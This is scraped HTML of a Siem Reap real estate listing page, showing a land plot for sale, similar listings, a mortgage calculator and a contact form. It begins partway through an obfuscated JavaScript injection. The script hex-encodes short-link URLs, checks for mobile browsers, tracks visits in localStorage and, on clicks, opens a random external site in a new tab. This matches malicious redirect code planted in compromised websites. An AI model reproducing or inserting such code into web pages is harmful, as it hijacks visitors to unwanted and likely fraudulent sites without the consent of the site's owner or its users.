_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x51\x69\x76\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x47\x68\x7a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>




<div class="panel-group property-panel" id="accordion_prop_addr">
    <div class="panel panel-default">
       <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_addr" href="#collapseTwo">
                <h4 class="panel-title">  
                Address                    
                </h4>   
                
            </a>
       </div>
       <div id="collapseTwo" class="panel-collapse collapse in">
         <div class="panel-body">

         <div class="listing_detail col-md-4"><strong>Khan or District:</strong> <a href="https://www.angkorrealestate.com/property_city/siem-reap/" rel="tag">Siem Reap</a></div><div class="listing_detail col-md-4"><strong>Sangkat or Commune:</strong> <a href="https://www.angkorrealestate.com/property_area/sala-kamraeuk/" rel="tag">Sala Kamraeuk</a></div><div class="listing_detail col-md-4"><strong>Cities / Province:</strong> <a href="https://www.angkorrealestate.com/property_county_state/siem-reap/" rel="tag">Siem Reap</a></div>         </div>
       </div>
    </div>            
</div>  



<div class="panel-group property-panel" id="accordion_prop_details">  
    <div class="panel panel-default">
        <div class="panel-heading">
             <a data-toggle="collapse" data-parent="#accordion_prop_details" href="#collapseOne"><h4 class="panel-title"  id="prop_det">Details   </h4></a>        </div>
        <div id="collapseOne" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4" id="propertyid_display"><strong>Property Id :</strong> 7011</div><div class="listing_detail col-md-4"><strong>Price:</strong> <span class="price_label price_label_before"></span> $ 36,500 <span class="price_label"></span></div><div class="listing_detail col-md-4"><strong>Land Width:</strong> 4.5</div><div class="listing_detail col-md-4"><strong>RefID:</strong> LSI-04-133</div><div class="listing_detail col-md-4"><strong>Land Length:</strong> 27.84</div><div class="listing_detail col-md-4"><strong>net area to:</strong> 0</div><div class="listing_detail col-md-4"><strong>size per floor:</strong> 0</div><div class="listing_detail col-md-4"><strong>net area:</strong> 0</div><div class="listing_detail col-md-4"><strong>available unit sale:</strong> 0</div><div class="listing_detail col-md-4"><strong>available at floor:</strong> 0</div><div class="listing_detail col-md-4"><strong>unite size to:</strong> 0</div>          </div>
        </div>
    </div>
</div>





<!-- Features and Ammenties -->
      
<div class="panel-group property-panel" id="accordion_prop_features">  
    <div class="panel panel-default">
        <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_features" href="#collapseThree">
              <h4 class="panel-title" id="prop_ame">Facility / Amenities Available</h4>            </a>
        </div>
        <div id="collapseThree" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4"><i class="fa fa-check"></i>Residential</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Balcony</div>          </div>
        </div>
    </div>
</div>  
<!-- END Features and Ammenties -->




<!-- Virtual Tour -->    



<!-- Walkscore -->    










    
        
            
            
            
       
    
          
         
        
       
        	
        <div class="mylistings"> 
            <h3 class="agent_listings_title_similar" >Similar Listings</h3>   
              



<div class="col-md-6" data-org="6" data-listid="6633" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/pro-6633-detial/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/pro-6633-detial/"><img src="https://www.angkorrealestate.com/images/properties/6633/6633_photo.jpg" class="img-responsive" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Sell</div><span class="price_label price_label_before"></span> $ 50 <span class="price_label">/SQM</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">n/a</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">2 315,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/pro-6633-detial/">
                Vacant Land For Sale                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Chreav, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="6770" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/pro-6770-detial/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/pro-6770-detial/"><img src="https://www.angkorrealestate.com/images/properties/6770/6770_photo.jpg" class="img-responsive" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Sell</div><span class="price_label price_label_before"></span> $ 140 <span class="price_label">/SQM</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">n/a</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">220,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/pro-6770-detial/">
                Vacant Land For Sale                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Svay Dangkum, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="6913" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/pro-6913-detial/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/pro-6913-detial/"><img src="https://www.angkorrealestate.com/images/properties/6913/6913_photo.jpg" class="img-responsive" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Sell</div><span class="price_label price_label_before"></span> $ 900 <span class="price_label">/SQM</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">n/a</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">1 110,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/pro-6913-detial/">
                Land For Sale                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Svay Dangkum, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="7101" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/pro-7101-detial/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/pro-7101-detial/"><img src="https://www.angkorrealestate.com/images/properties/7101/7101_photo.jpg" class="img-responsive" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Sell</div><span class="price_label price_label_before"></span> $ 1,450 <span class="price_label">/SQM</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">n/a</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">155,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/pro-7101-detial/">
                Attractive Land For Sale                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Svay Dangkum, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

        </div>	
    

 <h3 class="mmcalsingle">Mortgage Affordability</h3>

 

    <div class="morgage_chart_wrapper onfirst">
        <div id="canvas-holder">
            <canvas id="morgage_chart"></canvas> 
        </div>
        <div class="morg_momth_pay"> <div class="morg_month_wrap">$ <span id="morg_month_total">720.30</span></div><span id="morg_per_month">per month</span></div>
          
        <ul class="morgage_legend">
            <li>Principal and Interest</li>
            <li>Property Tax</li>        
            <li>HOO fees</li>
        </ul>

    </div>
    
    <div class="morgage_chart_wrapper">
        <label>Principal and Interest</label>$  <span data-per="57.772024238181" id="morg_principal">416.13</span>
        <label>Property Tax</label>
        <input type="text" id="monthly_property_tax" data-per="42.227975761819" value="304.16666666667">
            
        <label>HOO fees</label>
        <input type="text" id="hoo_fees" data-per="0" value="0">

         
    </div><div class=" morgage_data_wrapper onfirst">        <label>Home Price</label>
        <input type="text" name="morgage_home_price" class="morgage_inputdata" data-price="36500" id="morgage_home_price" value="36500">

        <label>Down Payment</label>
        <input type="text" name="morgage_down_payment" class="morgage_inputdata" id="morgage_down_payment" data-price="3650" value="3650">
        <input type="text" name="morgage_down_payment_percent" class="morgage_inputdata" id="morgage_down_payment_percent"  data-down-pay=""10 value="10">
        
    </div>
    <div class=" morgage_data_wrapper">
        
        <label>Term(*in years)</label>
        <input type="text" name="morgage_term" class="morgage_inputdata" id="morgage_term" value="10">
        
        <label>Interest</label>
        <input type="text" name="morgage_interest" class="morgage_inputdata" id="morgage_interest" value="9">

      
    
    </div><a style="display:none;" href="https://www.angkorrealestate.com/front-submit/?plink=https://www.angkorrealestate.com/estate_property/pro-7011-detial/" class="dlf-home__cta mtop">Apply for a loan</a>
<script type="text/javascript">
    //<![CDATA[
        jQuery(document).ready(function(){
            wpestate_show_morg_pie();
        });

    //]]>
</script>

        </div><!-- end single content -->
    </div><!-- end 9col container-->
    
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 widget-area-sidebar" id="primary" >
        

<div class="agent_contanct_form_sidebar">
    
          
      <div class="agent_unit">
        <div class="agent-unit-img-wrapper">                                                 
            <div class="prop_new_details_back"></div>
           <img width="525" height="328" src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/cprofile.jpeg" class="lazyload img-responsive wp-post-image" alt="">        </div>                
        <div class="">
            <h4>Cambodia Angkor Real Estate</h4>
            <p>#590, Group 4, (700m from National Road No. 6, along the Lork Ta Neouy Street), Wat Bo Village, Sangkat Salakomreouk, Siem Reap City, Cambodia. P.O BOX 93090, Siem Reap, Cambodia.</p>
        <h5>For Information</h5>
            <div class="agent_detail"><i class="fa fa-phone"></i>
                <div class="care_de">
                <a href="tel:(+855-63) 963 570">(+855-63) 963 570</a>
                <a href="tel:(+855-63) 963 039">(+855-63) 963 039</a>
            </div>
            </div>
            <div class="agent_detail"><i class="fa fa-mobile"></i>
                <div class="care_de">
                <a href="tel:(+855-81) 858 575">(+855-81) 858 575</a>
                <a href="tel:(+855-12) 565 556">(+855-92) 222 362</a>
                </div></div>
            <div class="agent_detail"><i class="fa fa-envelope-o"></i>
                <div class="care_de">
                    <a href="mailto:director@angkorrealestate.com">info@angkorrealestate.com</a>                    
                    </div></div>                    
        </div>         
    </div>                   
  
<div class="agent_contanct_form ">
            <h4 id="show_contact">Contact Me</h4>       
                    <div id="schedule_meeting">Schedule a showing?</div>    
        

    
    

        <div class="alert-box error">
          <div class="alert-message" id="alert-agent-contact"></div>
        </div> 

        <div class="schedule_wrapper ">    
            <div class="col-md-6">
                <input name="schedule_day" id="schedule_day" type="text"  placeholder="Day" aria-required="true" class="form-control">
            </div>
               
            <div class="col-md-6">
                <select name="schedule_hour" id="schedule_hour" class="form-control">
                    <option value="0">Time</option>
                    <option value="7:00">7:00</option><option value="7:15">7:15</option><option value="7:30">7:30</option><option value="7:45">7:45</option><option value="8:00">8:00</option><option value="8:15">8:15</option><option value="8:30">8:30</option><option value="8:45">8:45</option><option value="9:00">9:00</option><option value="9:15">9:15</option><option value="9:30">9:30</option><option value="9:45">9:45</option><option value="10:00">10:00</option><option value="10:15">10:15</option><option value="10:30">10:30</option><option value="10:45">10:45</option><option value="11:00">11:00</option><option value="11:15">11:15</option><option value="11:30">11:30</option><option value="11:45">11:45</option><option value="12:00">12:00</option><option value="12:15">12:15</option><option value="12:30">12:30</option><option value="12:45">12:45</option><option value="13:00">13:00</option><option value="13:15">13:15</option><option value="13:30">13:30</option><option value="13:45">13:45</option><option value="14:00">14:00</option><option value="14:15">14:15</option><option value="14:30">14:30</option><option value="14:45">14:45</option><option value="15:00">15:00</option><option value="15:15">15:15</option><option value="15:30">15:30</option><option value="15:45">15:45</option><option value="16:00">16:00</option><option value="16:15">16:15</option><option value="16:30">16:30</option><option value="16:45">16:45</option><option value="17:00">17:00</option><option value="17:15">17:15</option><option value="17:30">17:30</option><option value="17:45">17:45</option><option value="18:00">18:00</option><option value="18:15">18:15</option><option value="18:30">18:30</option><option value="18:45">18:45</option><option value="19:00">19:00</option><option value="19:15">19:15</option><option value="19:30">19:30</option><option value="19:45">19:45</option>                </select>       
            </div>    
        </div>
            
            
            
    
          
  
        <div class="ct_filed">
        <div class="col-md-4">
        <input name="contact_name" id="agent_contact_name" type="text"  placeholder="Your Name" aria-required="true" class="form-control">
        </div>
        <div class="col-md-4">
        <input type="text" name="email" class="form-control" id="agent_user_email" aria-required="true" placeholder="Your Email" >
        </div>
        <div class="col-md-4">
        <input type="text" name="phone"  class="form-control" id="agent_phone" placeholder="Your Phone" >    
        </div>
        </div>
        <textarea id="agent_comment" name="comment" class="form-control" cols="45" rows="8" aria-required="true">I&#039;m interested in [ Land For Sale ]         </textarea>	
        
        
        <input type="submit" class="wpresidence_button agent_submit_class "  id="agent_submit" value="Send Email">
                    <input type="submit" class="wpresidence_button message_submit"   value="Send Private Message">
            <div class=" col-md-12 message_explaining">You can reply to private messages from &quot;Inbox&quot; page in your user account.</div>
             
        <input name="prop_id" type="hidden"  id="agent_property_id" value="7011">
        <input name="prop_id" type="hidden"  id="agent_id" value="22888">
        <input type="hidden" name="contact_ajax_nonce" id="agent_property_ajax_nonce"  value="9635da7a8e" />

       

    </div></div>      
        
    </div>   

<!-- end sidebar -->
       
<div class="care_ads_wpp care_ads_wppbottom">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href="#"><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/08/ads_hss.jpeg"/></a>         
 
</div>
</div>
</div>
</div>
</div>    
</div>   

<input type="text" value="https://www.angkorrealestate.com/estate_property/pro-7011-detial/" id="care_plink">
<script>
function care_cplink() {
  var copyText = document.getElementById("care_plink");
  copyText.select();
  copyText.setSelectionRange(0, 99999)
  document.execCommand("copy");
}
</script>
<style>#care_plink{opacity: 0; height: 1px;}.prop_social button{background: #fff; border: 1px solid #0f3892; color: #0f3892; line-height: 18px; height: 20px; margin-right: 0px; padding: 0px 10px; font-size: 14px; float: left; cursor: pointer; border-radius: 5px; margin-left: 10px;}
@media print {
.care_ads_wpp, .breadcrumb_container, #access, .mylistings, .care_ads_wppbottom, #colophon, .widget-area-sidebar, .user_menu, .mmcalsingle, .morgage_chart_wrapper, .morgage_data_wrapper{display: none !important;}
.carousel_wrapper_p .slick-track{width: 100% !important;}
.carousel_wrapper_p .popupgal{ width: 33.3333% !important;}
.full_width_prop{width: 100% !important;}
.listing_detail{width: 50% !important; float: left;}
a[href]:after {content: none !important;}
}
.carousel_wrapper_p .popupgal a{
padding-bottom: 75%;
    display: block;
    position: relative;}
.carousel_wrapper_p .popupgal img{
position: absolute;
    top: 0px;
    left: 0px;
    width: 100% !important;
    height: 100% !important;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;}</style>
</div><!-- end content_wrapper started in header -->
</div>
</div> <!-- end class container -->
  
    <footer id="colophon"  class="  footer_back_repeat_no  ">    

<div class="footbank">
<div class="container cpwcat">
<div class="row">
<div class="col-xs-12">
<div class="av_carousel jelly_loading_pro" data-arrows="false" data-play="true" data-autospeed="7000" data-loop="true" data-dots="false" data-swipe="true" data-items="3" data-xs-items="3" data-sm-items="3" data-md-items="4" data-lg-items="5" data-xl-items="5">
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_001.jpg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_002.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_003.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_005.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_006.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_009.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0010.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0011.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0012.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0013.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0014.jpeg"/></a></div>
</div>
</div>
</div>
</div>
</div>

                
        <div id="footer-widget-area" class="row ">
           


    <div id="first" class="widget-area col-md-4 ">
        <ul class="xoxo">
            <li id="text-1" class="widget-container widget_text"><h3 class="widget-title-footer">About C-A-R-E</h3>			<div class="textwidget"><p>Cambodia Angkor Real Estate Co., Ltd. [C-A-R-E] was the first company of its kind to be licensed by the Royal Government of Cambodia. Our operator’s license was granted on 8th January 2002 and since then our company has gone from strength to strength.</p>
</div>
		</li>        </ul>
    </div><!-- #first .widget-area -->

    
    
    <div id="second" class="widget-area col-md-4">
        <ul class="xoxo">
        
		<li id="recent-posts-5" class="widget-container widget_recent_entries">
		<h3 class="widget-title-footer">Recent Post</h3>
		<ul>
											<li>
					<a href="https://www.angkorrealestate.com/the-organized-their-4th-forum-and-election-for-the-new-president-of-association/">The organized their 4th forum and election for the new President of Association</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/2005-charities/">2005 Charities</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/sidebar-on-the-right-search-widget/">Cambodia’s tallest tower forced to lose a few storeys</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/speculation-unfulfilled-infrastructure-pledges-lead-to-price-distortion/">Speculation, unfulfilled infrastructure pledges lead to price distortion</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/data-for-apartment-market-doesnt-tally-but-industry-remains-competitive/">Data for apartment market doesn’t tally, but industry remains competitive</a>
									</li>
					</ul>

		</li>        </ul>
    </div><!-- #second .widget-area -->

    
    
    
    <div id="third" class="widget-area col-md-4">
        <ul class="xoxo">
        <li id="property_categories-10" class="widget-container property_categories"><h3 class="widget-title-footer">Our Listings</h3><div class="category_list_widget"><ul><li><a href="https://www.angkorrealestate.com/property_category/apartment/">Apartment</a></li><li><a href="https://www.angkorrealestate.com/property_category/boutique/">Boutique</a></li><li><a href="https://www.angkorrealestate.com/property_category/business/">BUSINESS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/hotel-guesthouse-business/">Hotel &amp; Guesthouse Business</a></li><li><a href="https://www.angkorrealestate.com/property_category/restaurant/">Restaurant</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/commercial/">COMMERCIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/building/">Building</a></li><li><a href="https://www.angkorrealestate.com/property_category/hotel-guest-house/">Hotel &amp; Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/office-space/">Office Space</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/guest-house/">Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial/">INDUSTRIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/factory/">Factory</a></li><li><a href="https://www.angkorrealestate.com/property_category/warehouse/">Warehouse</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/join-units-flat/">Join Units Flat</a></li><li><a href="https://www.angkorrealestate.com/property_category/lands-plots/">LANDS / PLOTS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/agriculture-land/">Agriculture Land</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial-plot/">Industrial Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/island/">Island</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential-plot/">Residential Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/vacant-land/">Vacant Land</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/link-house/">Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential/">RESIDENTIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condominuim</a></li><li><a 